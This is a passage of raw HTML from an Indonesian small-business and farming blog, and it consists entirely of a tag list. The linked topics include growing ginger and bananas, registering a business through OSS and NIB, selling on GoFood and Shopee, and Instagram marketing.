href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-dalam-pot/">cara budidaya jahe merah dalam pot</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-di-karung" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-di-karung/">cara budidaya jahe merah di karung</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-di-pot" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-di-pot/">cara budidaya jahe merah di pot</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-di-tanah" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-di-tanah/">cara budidaya jahe merah di tanah</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-organik" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-organik/">cara budidaya jahe merah organik</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-polybag" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-polybag/">cara budidaya jahe merah polybag</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-yang-baik-dan-benar" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-yang-baik-dan-benar/">cara budidaya jahe merah yang baik dan benar</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-yang-benar" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-yang-benar/">cara budidaya jahe merah yang benar</a></li><li class=""><a data-rel=".tag-cara-budidaya-jambu" href="https://satoeasa.com/tag/cara-budidaya-jambu/">Cara Budidaya Jambu</a></li><li class=""><a data-rel=".tag-cara-budidaya-jambu-kristal" href="https://satoeasa.com/tag/cara-budidaya-jambu-kristal/">Cara Budidaya Jambu Kristal</a></li><li class=""><a data-rel=".tag-cara-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/cara-budidaya-jeruk-nipis/">Cara Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-cara-budidaya-kacang-hijau" href="https://satoeasa.com/tag/cara-budidaya-kacang-hijau/">Cara Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-cara-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/cara-budidaya-kacang-kedelai/">Cara Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-cara-budidaya-kacang-panjang" href="https://satoeasa.com/tag/cara-budidaya-kacang-panjang/">Cara Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-cara-budidaya-kacang-tanah" href="https://satoeasa.com/tag/cara-budidaya-kacang-tanah/">Cara Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-cara-budidaya-kambing-etawa" href="https://satoeasa.com/tag/cara-budidaya-kambing-etawa/">Cara Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-cara-budidaya-kangkung" href="https://satoeasa.com/tag/cara-budidaya-kangkung/">Cara Budidaya Kangkung</a></li><li class=""><a data-rel=".tag-cara-budidaya-kembang-kol" href="https://satoeasa.com/tag/cara-budidaya-kembang-kol/">cara budidaya kembang kol</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-adalah" href="https://satoeasa.com/tag/cara-budidaya-kencur-adalah/">cara budidaya kencur adalah</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-dalam-polybag" href="https://satoeasa.com/tag/cara-budidaya-kencur-dalam-polybag/">cara budidaya kencur dalam polybag</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-di-polybag" href="https://satoeasa.com/tag/cara-budidaya-kencur-di-polybag/">cara budidaya kencur di polybag</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-di-pot" href="https://satoeasa.com/tag/cara-budidaya-kencur-di-pot/">cara budidaya kencur di pot</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-di-rumah" href="https://satoeasa.com/tag/cara-budidaya-kencur-di-rumah/">cara budidaya kencur di rumah</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-modern" href="https://satoeasa.com/tag/cara-budidaya-kencur-modern/">cara budidaya kencur modern</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-yang-baik" href="https://satoeasa.com/tag/cara-budidaya-kencur-yang-baik/">cara budidaya kencur yang baik</a></li><li class=""><a data-rel=".tag-cara-budidaya-ketan-hitam" href="https://satoeasa.com/tag/cara-budidaya-ketan-hitam/">Cara Budidaya Ketan Hitam</a></li><li class=""><a data-rel=".tag-cara-budidaya-kopi" href="https://satoeasa.com/tag/cara-budidaya-kopi/">Cara Budidaya Kopi</a></li><li class=""><a data-rel=".tag-cara-budidaya-labu-madu" href="https://satoeasa.com/tag/cara-budidaya-labu-madu/">Cara Budidaya Labu Madu</a></li><li class=""><a data-rel=".tag-cara-budidaya-lengkuas" href="https://satoeasa.com/tag/cara-budidaya-lengkuas/">Cara Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-cara-budidaya-lobak" href="https://satoeasa.com/tag/cara-budidaya-lobak/">Cara Budidaya Lobak</a></li><li class=""><a data-rel=".tag-cara-budidaya-menanam-jagung-manis" href="https://satoeasa.com/tag/cara-budidaya-menanam-jagung-manis/">cara budidaya menanam jagung manis</a></li><li class=""><a data-rel=".tag-cara-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/cara-budidaya-pisang-cavendish/">Cara Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-cara-budidaya-pisang-kepok" href="https://satoeasa.com/tag/cara-budidaya-pisang-kepok/">cara budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-cara-budidaya-pisang-kepok-kuning" href="https://satoeasa.com/tag/cara-budidaya-pisang-kepok-kuning/">cara budidaya pisang kepok kuning</a></li><li class=""><a data-rel=".tag-cara-budidaya-pisang-kepok-yang-baik" href="https://satoeasa.com/tag/cara-budidaya-pisang-kepok-yang-baik/">cara budidaya pisang kepok yang baik</a></li><li class=""><a data-rel=".tag-cara-budidaya-porang" href="https://satoeasa.com/tag/cara-budidaya-porang/">Cara Budidaya Porang</a></li><li class=""><a data-rel=".tag-cara-budidaya-salak-pondoh" href="https://satoeasa.com/tag/cara-budidaya-salak-pondoh/">Cara Budidaya Salak Pondoh</a></li><li class=""><a data-rel=".tag-cara-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/cara-budidaya-sawi-pakcoy/">Cara Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-cara-budidaya-tanaman-kencur-lengkap" href="https://satoeasa.com/tag/cara-budidaya-tanaman-kencur-lengkap/">cara budidaya tanaman kencur lengkap</a></li><li class=""><a data-rel=".tag-cara-budidaya-tanaman-kencur-yang-baik-dan-benar" href="https://satoeasa.com/tag/cara-budidaya-tanaman-kencur-yang-baik-dan-benar/">cara budidaya tanaman kencur yang baik dan benar</a></li><li class=""><a data-rel=".tag-cara-budidaya-tanaman-pisang-kepok" href="https://satoeasa.com/tag/cara-budidaya-tanaman-pisang-kepok/">cara budidaya tanaman pisang kepok</a></li><li class=""><a data-rel=".tag-cara-budidaya-terong" href="https://satoeasa.com/tag/cara-budidaya-terong/">Cara Budidaya terong</a></li><li class=""><a data-rel=".tag-cara-budidaya-wortel" href="https://satoeasa.com/tag/cara-budidaya-wortel/">Cara Budidaya Wortel</a></li><li class=""><a data-rel=".tag-cara-buka-jualan-di-gofood" href="https://satoeasa.com/tag/cara-buka-jualan-di-gofood/">cara buka jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-capai-target" href="https://satoeasa.com/tag/cara-capai-target/">cara capai target</a></li><li class=""><a data-rel=".tag-cara-cepat-dapat-uang-dari-internet-tanpa-modal" href="https://satoeasa.com/tag/cara-cepat-dapat-uang-dari-internet-tanpa-modal/">cara cepat dapat uang dari internet tanpa modal</a></li><li class=""><a data-rel=".tag-cara-cepat-mengurus-izin-usaha" href="https://satoeasa.com/tag/cara-cepat-mengurus-izin-usaha/">Cara Cepat Mengurus Izin Usaha</a></li><li class=""><a data-rel=".tag-cara-closing-dengan-whatsapp" href="https://satoeasa.com/tag/cara-closing-dengan-whatsapp/">cara closing dengan WhatsApp</a></li><li class=""><a data-rel=".tag-cara-daftar-afiliasi-niagahoster" href="https://satoeasa.com/tag/cara-daftar-afiliasi-niagahoster/">cara daftar afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-cara-daftar-bisnis-ke-google-maps" href="https://satoeasa.com/tag/cara-daftar-bisnis-ke-google-maps/">Cara Daftar Bisnis ke Google Maps</a></li><li class=""><a data-rel=".tag-cara-daftar-bpom-online" href="https://satoeasa.com/tag/cara-daftar-bpom-online/">cara daftar BPOM online</a></li><li class=""><a data-rel=".tag-cara-daftar-bpom-produk-makanan" href="https://satoeasa.com/tag/cara-daftar-bpom-produk-makanan/">cara daftar BPOM produk makanan</a></li><li class=""><a data-rel=".tag-cara-daftar-facebook-marketplace" href="https://satoeasa.com/tag/cara-daftar-facebook-marketplace/">Cara Daftar Facebook Marketplace</a></li><li class=""><a data-rel=".tag-cara-daftar-google-my-business" href="https://satoeasa.com/tag/cara-daftar-google-my-business/">Cara daftar Google My Business</a></li><li class=""><a data-rel=".tag-cara-daftar-hak-merek" href="https://satoeasa.com/tag/cara-daftar-hak-merek/">cara daftar hak merek</a></li><li class=""><a data-rel=".tag-cara-daftar-iumk-online-daftar-izin-usaha-mikro-kecil" href="https://satoeasa.com/tag/cara-daftar-iumk-online-daftar-izin-usaha-mikro-kecil/">Cara Daftar IUMK Online - Daftar Izin Usaha Mikro Kecil</a></li><li class=""><a data-rel=".tag-cara-daftar-iumk-secara-online" href="https://satoeasa.com/tag/cara-daftar-iumk-secara-online/">cara daftar iumk secara online</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-pirt" href="https://satoeasa.com/tag/cara-daftar-izin-pirt/">cara daftar izin pirt</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha" href="https://satoeasa.com/tag/cara-daftar-izin-usaha/">cara daftar izin usaha</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-berbasi-risiko" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-berbasi-risiko/">cara daftar izin usaha berbasi risiko</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-berbasis-risiko" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-berbasis-risiko/">cara daftar izin usaha berbasis risiko</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-berbasis-risiko-di-oss" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-berbasis-risiko-di-oss/">cara daftar izin usaha berbasis risiko di oss</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-di-oss" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-di-oss/">cara daftar izin usaha di oss</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-iumk-lebih-dari-satu-usaha-di-oss" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-iumk-lebih-dari-satu-usaha-di-oss/">Cara Daftar Izin Usaha IUMK Lebih dari Satu Usaha di OSS</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-online" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-online/">cara daftar izin usaha online</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-oss" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-oss/">cara daftar izin usaha oss</a></li><li class=""><a data-rel=".tag-cara-daftar-jualan-di-gofood" href="https://satoeasa.com/tag/cara-daftar-jualan-di-gofood/">cara daftar jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-daftar-jualan-ke-go-food" href="https://satoeasa.com/tag/cara-daftar-jualan-ke-go-food/">cara daftar jualan ke go food</a></li><li class=""><a data-rel=".tag-cara-daftar-merek" href="https://satoeasa.com/tag/cara-daftar-merek/">cara daftar merek</a></li><li class=""><a data-rel=".tag-cara-daftar-nib" href="https://satoeasa.com/tag/cara-daftar-nib/">cara daftar NIB</a></li><li class=""><a data-rel=".tag-cara-daftar-nib-di-oss" href="https://satoeasa.com/tag/cara-daftar-nib-di-oss/">Cara Daftar NIB di OSS</a></li><li class=""><a data-rel=".tag-cara-daftar-nib-di-oss-terbaru" href="https://satoeasa.com/tag/cara-daftar-nib-di-oss-terbaru/">cara daftar nib di oss terbaru</a></li><li class=""><a data-rel=".tag-cara-daftar-nib-online" href="https://satoeasa.com/tag/cara-daftar-nib-online/">cara daftar nib online</a></li><li class=""><a data-rel=".tag-cara-daftar-nib-oss" href="https://satoeasa.com/tag/cara-daftar-nib-oss/">cara daftar nib oss</a></li><li class=""><a data-rel=".tag-cara-daftar-nib-umkm" href="https://satoeasa.com/tag/cara-daftar-nib-umkm/">cara daftar NIB UMKM</a></li><li class=""><a data-rel=".tag-cara-daftar-nomor-induk-berusaha" href="https://satoeasa.com/tag/cara-daftar-nomor-induk-berusaha/">cara daftar nomor induk berusaha</a></li><li class=""><a data-rel=".tag-cara-daftar-oss" href="https://satoeasa.com/tag/cara-daftar-oss/">cara daftar oss</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-berbasis-risiko" href="https://satoeasa.com/tag/cara-daftar-oss-berbasis-risiko/">Cara Daftar OSS berbasis risiko</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-online" href="https://satoeasa.com/tag/cara-daftar-oss-online/">cara daftar oss online</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-perorangan" href="https://satoeasa.com/tag/cara-daftar-oss-perorangan/">cara daftar oss perorangan</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-rba" href="https://satoeasa.com/tag/cara-daftar-oss-rba/">cara daftar OSS RBA</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-terbaru-2021" href="https://satoeasa.com/tag/cara-daftar-oss-terbaru-2021/">cara daftar oss terbaru 2021</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-umkm" href="https://satoeasa.com/tag/cara-daftar-oss-umkm/">cara daftar oss umkm</a></li><li class=""><a data-rel=".tag-cara-daftar-pirt" href="https://satoeasa.com/tag/cara-daftar-pirt/">cara daftar pirt</a></li><li class=""><a data-rel=".tag-cara-daftar-program-affiliate-marketing-niagahoster" href="https://satoeasa.com/tag/cara-daftar-program-affiliate-marketing-niagahoster/">Cara Daftar Program Affiliate Marketing Niagahoster</a></li><li class=""><a data-rel=".tag-cara-daftar-pt" href="https://satoeasa.com/tag/cara-daftar-pt/">cara daftar pt</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-online" href="https://satoeasa.com/tag/cara-daftar-pt-online/">cara daftar pt online</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-perorangan-di-oss" href="https://satoeasa.com/tag/cara-daftar-pt-perorangan-di-oss/">cara daftar pt perorangan di oss</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-perorangan-mudah-dan-cepat" href="https://satoeasa.com/tag/cara-daftar-pt-perorangan-mudah-dan-cepat/">Cara Daftar PT Perorangan Mudah dan Cepat</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-perorangan-online" href="https://satoeasa.com/tag/cara-daftar-pt-perorangan-online/">cara daftar pt perorangan online</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-perseorangan" href="https://satoeasa.com/tag/cara-daftar-pt-perseorangan/">cara daftar pt perseorangan</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-perseorangan-di-ahu" href="https://satoeasa.com/tag/cara-daftar-pt-perseorangan-di-ahu/">cara daftar pt perseorangan di ahu</a></li><li class=""><a data-rel=".tag-cara-daftar-sppirt" href="https://satoeasa.com/tag/cara-daftar-sppirt/">Cara Daftar SPPIRT</a></li><li class=""><a data-rel=".tag-cara-dapat-uang-dari-internet" href="https://satoeasa.com/tag/cara-dapat-uang-dari-internet/">Cara Dapat Uang dari Internet</a></li><li class=""><a data-rel=".tag-cara-dapat-uang-dari-internet-2023" href="https://satoeasa.com/tag/cara-dapat-uang-dari-internet-2023/">cara dapat uang dari internet 2023</a></li><li class=""><a data-rel=".tag-cara-dapat-uang-dari-internet-gratis" href="https://satoeasa.com/tag/cara-dapat-uang-dari-internet-gratis/">cara dapat uang dari internet gratis</a></li><li class=""><a data-rel=".tag-cara-dapat-uang-dari-jual-foto-online" href="https://satoeasa.com/tag/cara-dapat-uang-dari-jual-foto-online/">cara dapat uang dari jual foto online</a></li><li class=""><a data-rel=".tag-cara-dapat-uang-instan-dari-internet" href="https://satoeasa.com/tag/cara-dapat-uang-instan-dari-internet/">cara dapat uang instan dari internet</a></li><li class=""><a data-rel=".tag-cara-efektif-mengelola-cash-flow-untuk-keuangan-pribadi-dan-bisnis-anda" href="https://satoeasa.com/tag/cara-efektif-mengelola-cash-flow-untuk-keuangan-pribadi-dan-bisnis-anda/">Cara Efektif Mengelola Cash Flow untuk Keuangan Pribadi dan Bisnis Anda</a></li><li class=""><a data-rel=".tag-cara-ekspor-produk-umkm" href="https://satoeasa.com/tag/cara-ekspor-produk-umkm/">cara ekspor produk UMKM</a></li><li class=""><a data-rel=".tag-cara-gaji-karyawan" href="https://satoeasa.com/tag/cara-gaji-karyawan/">cara gaji karyawan</a></li><li class=""><a data-rel=".tag-cara-install-plugin-wordpress" href="https://satoeasa.com/tag/cara-install-plugin-wordpress/">Cara Install Plugin Wordpress</a></li><li class=""><a data-rel=".tag-cara-install-sertifikat-ssl" href="https://satoeasa.com/tag/cara-install-sertifikat-ssl/">cara install sertifikat ssl</a></li><li class=""><a data-rel=".tag-cara-install-template-wordpress-gratis-seo-friendly" href="https://satoeasa.com/tag/cara-install-template-wordpress-gratis-seo-friendly/">Cara Install Template Wordpress Gratis SEO Friendly</a></li><li class=""><a data-rel=".tag-cara-install-wordpress" href="https://satoeasa.com/tag/cara-install-wordpress/">cara install wordpress</a></li><li class=""><a data-rel=".tag-cara-investasi" href="https://satoeasa.com/tag/cara-investasi/">cara investasi</a></li><li class=""><a data-rel=".tag-cara-investasi-bagi-pemula" href="https://satoeasa.com/tag/cara-investasi-bagi-pemula/">cara investasi bagi pemula</a></li><li class=""><a data-rel=".tag-cara-investasi-mudah" href="https://satoeasa.com/tag/cara-investasi-mudah/">cara investasi mudah</a></li><li class=""><a data-rel=".tag-cara-isntall-wordpress-di-cpanel" href="https://satoeasa.com/tag/cara-isntall-wordpress-di-cpanel/">cara isntall wordpress di cpanel</a></li><li class=""><a data-rel=".tag-cara-join-jualan-di-gofood" href="https://satoeasa.com/tag/cara-join-jualan-di-gofood/">cara join jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-jual-foto-di-internet" href="https://satoeasa.com/tag/cara-jual-foto-di-internet/">cara jual foto di internet</a></li><li class=""><a data-rel=".tag-cara-jualan" href="https://satoeasa.com/tag/cara-jualan/">cara jualan</a></li><li class=""><a data-rel=".tag-cara-jualan-di-aplikasi-gofood" href="https://satoeasa.com/tag/cara-jualan-di-aplikasi-gofood/">cara jualan di aplikasi gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-di-go-food-gojek" href="https://satoeasa.com/tag/cara-jualan-di-go-food-gojek/">cara jualan di go food gojek</a></li><li class=""><a data-rel=".tag-cara-jualan-di-gofood" href="https://satoeasa.com/tag/cara-jualan-di-gofood/">Cara Jualan di GoFood</a></li><li class=""><a data-rel=".tag-cara-jualan-di-gofood-gojek" href="https://satoeasa.com/tag/cara-jualan-di-gofood-gojek/">cara jualan di gofood gojek</a></li><li class=""><a data-rel=".tag-cara-jualan-di-gofood-pemula" href="https://satoeasa.com/tag/cara-jualan-di-gofood-pemula/">cara jualan di gofood pemula</a></li><li class=""><a data-rel=".tag-cara-jualan-di-gojek-food" href="https://satoeasa.com/tag/cara-jualan-di-gojek-food/">cara jualan di gojek food</a></li><li class=""><a data-rel=".tag-cara-jualan-di-marketplace" href="https://satoeasa.com/tag/cara-jualan-di-marketplace/">cara jualan di marketplace</a></li><li class=""><a data-rel=".tag-cara-jualan-di-matahari-mall" href="https://satoeasa.com/tag/cara-jualan-di-matahari-mall/">Cara Jualan di Matahari Mall</a></li><li class=""><a data-rel=".tag-cara-jualan-di-shopee-bagi-pemula" href="https://satoeasa.com/tag/cara-jualan-di-shopee-bagi-pemula/">cara jualan di shopee bagi pemula</a></li><li class=""><a data-rel=".tag-cara-jualan-di-shopee-lengkap" href="https://satoeasa.com/tag/cara-jualan-di-shopee-lengkap/">Cara jualan di shopee lengkap</a></li><li class=""><a data-rel=".tag-cara-jualan-di-shopee-terbaru" href="https://satoeasa.com/tag/cara-jualan-di-shopee-terbaru/">cara jualan di shopee terbaru</a></li><li class=""><a data-rel=".tag-cara-jualan-di-wa" href="https://satoeasa.com/tag/cara-jualan-di-wa/">cara jualan di WA</a></li><li class=""><a data-rel=".tag-cara-jualan-donat-kentang" href="https://satoeasa.com/tag/cara-jualan-donat-kentang/">Cara jualan donat kentang</a></li><li class=""><a data-rel=".tag-cara-jualan-efektif" href="https://satoeasa.com/tag/cara-jualan-efektif/">Cara jualan efektif</a></li><li class=""><a data-rel=".tag-cara-jualan-foto-di-internet" href="https://satoeasa.com/tag/cara-jualan-foto-di-internet/">Cara Jualan Foto di Internet</a></li><li class=""><a data-rel=".tag-cara-jualan-gofood-dari-rumah" href="https://satoeasa.com/tag/cara-jualan-gofood-dari-rumah/">cara jualan gofood dari rumah</a></li><li class=""><a data-rel=".tag-cara-jualan-gofood-di-rumah" href="https://satoeasa.com/tag/cara-jualan-gofood-di-rumah/">cara jualan gofood di rumah</a></li><li class=""><a data-rel=".tag-cara-jualan-laris" href="https://satoeasa.com/tag/cara-jualan-laris/">cara jualan laris</a></li><li class=""><a data-rel=".tag-cara-jualan-lewat-gofood" href="https://satoeasa.com/tag/cara-jualan-lewat-gofood/">cara jualan lewat gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-lewat-whatsapp" href="https://satoeasa.com/tag/cara-jualan-lewat-whatsapp/">cara jualan lewat whatsapp</a></li><li class=""><a data-rel=".tag-cara-jualan-makanan-di-gofood" href="https://satoeasa.com/tag/cara-jualan-makanan-di-gofood/">cara jualan makanan di gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-makanan-lewat-gofood" href="https://satoeasa.com/tag/cara-jualan-makanan-lewat-gofood/">cara jualan makanan lewat gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-melalui-gofood" href="https://satoeasa.com/tag/cara-jualan-melalui-gofood/">cara jualan melalui gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-online" href="https://satoeasa.com/tag/cara-jualan-online/">cara jualan online</a></li><li class=""><a data-rel=".tag-cara-jualan-online-di-blibli" href="https://satoeasa.com/tag/cara-jualan-online-di-blibli/">Cara Jualan Online di Blibli</a></li><li class=""><a data-rel=".tag-cara-jualan-online-di-facebook" href="https://satoeasa.com/tag/cara-jualan-online-di-facebook/">cara jualan online di facebook</a></li><li class=""><a data-rel=".tag-cara-jualan-online-di-gofood" href="https://satoeasa.com/tag/cara-jualan-online-di-gofood/">cara jualan online di gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-online-lewat-instagram" href="https://satoeasa.com/tag/cara-jualan-online-lewat-instagram/">Cara Jualan Online Lewat Instagram</a></li><li class=""><a data-rel=".tag-cara-jualan-online-untuk-pemula" href="https://satoeasa.com/tag/cara-jualan-online-untuk-pemula/">cara jualan online untuk pemula</a></li><li class=""><a data-rel=".tag-cara-jualan-pemula" href="https://satoeasa.com/tag/cara-jualan-pemula/">cara jualan pemula</a></li><li class=""><a data-rel=".tag-cara-jualan-sosis-bakar" href="https://satoeasa.com/tag/cara-jualan-sosis-bakar/">cara jualan sosis bakar</a></li><li class=""><a data-rel=".tag-cara-jualan-warung-klontong" href="https://satoeasa.com/tag/cara-jualan-warung-klontong/">cara jualan warung klontong</a></li><li class=""><a data-rel=".tag-cara-jualan-warung-sembako" href="https://satoeasa.com/tag/cara-jualan-warung-sembako/">cara jualan warung sembako</a></li><li class=""><a data-rel=".tag-cara-jualan-whatsapp" href="https://satoeasa.com/tag/cara-jualan-whatsapp/">cara jualan whatsApp</a></li><li class=""><a data-rel=".tag-cara-kerja-afiliasi-niagahoster" href="https://satoeasa.com/tag/cara-kerja-afiliasi-niagahoster/">cara kerja afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-cara-kerja-algoritma-instagram" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram/">cara kerja algoritma instagram</a></li><li class=""><a data-rel=".tag-cara-kerja-algoritma-instagram-2022" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram-2022/">cara kerja algoritma instagram 2022</a></li><li class=""><a data-rel=".tag-cara-kerja-algoritma-instagram-2022-terbaru" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram-2022-terbaru/">Cara Kerja Algoritma Instagram 2022 Terbaru</a></li><li class="current-cat"><a data-rel=".tag-cara-kerja-algoritma-instagram-marketing" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram-marketing/">cara kerja algoritma instagram marketing</a></li><li class=""><a data-rel=".tag-cara-kerja-algoritma-instagram-terbaru" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram-terbaru/">cara kerja algoritma instagram terbaru</a></li><li class=""><a data-rel=".tag-cara-kerja-coding" href="https://satoeasa.com/tag/cara-kerja-coding/">Cara Kerja Coding</a></li><li class=""><a data-rel=".tag-cara-kerja-digial-advertising" href="https://satoeasa.com/tag/cara-kerja-digial-advertising/">Cara Kerja Digial Advertising</a></li><li class=""><a data-rel=".tag-cara-kerja-dropshipper-bisnis" href="https://satoeasa.com/tag/cara-kerja-dropshipper-bisnis/">Cara Kerja DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-cara-kerja-franchise-teh-poci" href="https://satoeasa.com/tag/cara-kerja-franchise-teh-poci/">Cara Kerja Franchise Teh Poci</a></li><li class=""><a data-rel=".tag-cara-kerja-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/cara-kerja-iklan-ppc-pay-per-click/">Cara Kerja Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-cara-kerja-viral-marketing" href="https://satoeasa.com/tag/cara-kerja-viral-marketing/">Cara Kerja Viral Marketing</a></li><li class=""><a data-rel=".tag-cara-lengkap-budidaya-jagung-manis" href="https://satoeasa.com/tag/cara-lengkap-budidaya-jagung-manis/">cara lengkap budidaya jagung manis</a></li><li class=""><a data-rel=".tag-cara-masak-bebek-ungkep" href="https://satoeasa.com/tag/cara-masak-bebek-ungkep/">cara masak bebek ungkep</a></li><li class=""><a data-rel=".tag-cara-masakan-khas-jawa-di-jogja-ke-warung-mbak-nita-aja" href="https://satoeasa.com/tag/cara-masakan-khas-jawa-di-jogja-ke-warung-mbak-nita-aja/">Cara Masakan Khas Jawa di Jogja ? Ke Warung Mbak Nita Aja !</a></li><li class=""><a data-rel=".tag-cara-masuk-pasar-modern" href="https://satoeasa.com/tag/cara-masuk-pasar-modern/">cara masuk pasar modern</a></li><li class=""><a data-rel=".tag-cara-masuk-supermarket-untuk-umkm" href="https://satoeasa.com/tag/cara-masuk-supermarket-untuk-umkm/">cara masuk supermarket untuk UMKM</a></li><li class=""><a data-rel=".tag-cara-melayani-konsumen" href="https://satoeasa.com/tag/cara-melayani-konsumen/">cara melayani konsumen</a></li><li class=""><a data-rel=".tag-cara-memaksimalkan-customer-lifecycle" href="https://satoeasa.com/tag/cara-memaksimalkan-customer-lifecycle/">Cara Memaksimalkan Customer Lifecycle</a></li><li class=""><a data-rel=".tag-cara-memaksimalkan-strategi-remarketing" href="https://satoeasa.com/tag/cara-memaksimalkan-strategi-remarketing/">Cara Memaksimalkan Strategi Remarketing</a></li><li class=""><a data-rel=".tag-cara-memaksimalkan-strategi-remarketing-untuk-bisnis" href="https://satoeasa.com/tag/cara-memaksimalkan-strategi-remarketing-untuk-bisnis/">Cara Memaksimalkan Strategi Remarketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-cara-memaksimalkan-viral-marketing-untuk-bisnis" href="https://satoeasa.com/tag/cara-memaksimalkan-viral-marketing-untuk-bisnis/">Cara Memaksimalkan Viral Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-cara-memanfaatkan-facebook-untuk-jualan" href="https://satoeasa.com/tag/cara-memanfaatkan-facebook-untuk-jualan/">Cara Memanfaatkan Facebook Untuk Jualan</a></li><li class=""><a data-rel=".tag-cara-memasang-logo-dan-icon-pada-website" href="https://satoeasa.com/tag/cara-memasang-logo-dan-icon-pada-website/">Cara Memasang Logo dan Icon pada Website</a></li><li class=""><a data-rel=".tag-cara-memasarkan-nproduk" href="https://satoeasa.com/tag/cara-memasarkan-nproduk/">cara memasarkan nproduk</a></li><li class=""><a data-rel=".tag-cara-memasarkan-produk" href="https://satoeasa.com/tag/cara-memasarkan-produk/">cara memasarkan produk</a></li><li class=""><a data-rel=".tag-cara-memasarkan-produk-affiliate" href="https://satoeasa.com/tag/cara-memasarkan-produk-affiliate/">Cara Memasarkan Produk Affiliate</a></li><li class=""><a data-rel=".tag-cara-memasarkan-produk-affiliate-marketing-agar-laris-manis" href="https://satoeasa.com/tag/cara-memasarkan-produk-affiliate-marketing-agar-laris-manis/">Cara Memasarkan Produk Affiliate Marketing Agar Laris Manis</a></li><li class=""><a data-rel=".tag-cara-memasarkan-produk-lewat-instagram" href="https://satoeasa.com/tag/cara-memasarkan-produk-lewat-instagram/">cara memasarkan produk lewat instagram</a></li><li class=""><a data-rel=".tag-cara-memasarkan-produk-umkm" href="https://satoeasa.com/tag/cara-memasarkan-produk-umkm/">cara memasarkan produk UMKM</a></li><li class=""><a data-rel=".tag-cara-membangun-advocacy-marketing" href="https://satoeasa.com/tag/cara-membangun-advocacy-marketing/">Cara Membangun Advocacy Marketing</a></li><li class=""><a data-rel=".tag-cara-membangun-brand" href="https://satoeasa.com/tag/cara-membangun-brand/">cara membangun brand</a></li><li class=""><a data-rel=".tag-cara-membangun-brand-image" 